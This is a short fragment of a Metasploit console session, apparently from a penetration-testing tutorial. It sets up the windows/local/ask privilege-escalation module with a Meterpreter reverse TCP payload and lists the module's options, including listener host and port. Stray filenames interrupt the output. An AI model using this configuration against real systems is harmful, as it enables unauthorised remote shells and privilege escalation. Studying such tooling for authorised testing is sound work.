 msf5 exploit(windows/local/ask) > set payload /windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/ask) > show options
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
23.jpg
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Procdump.zip
Id Name
-- ----
0 Windows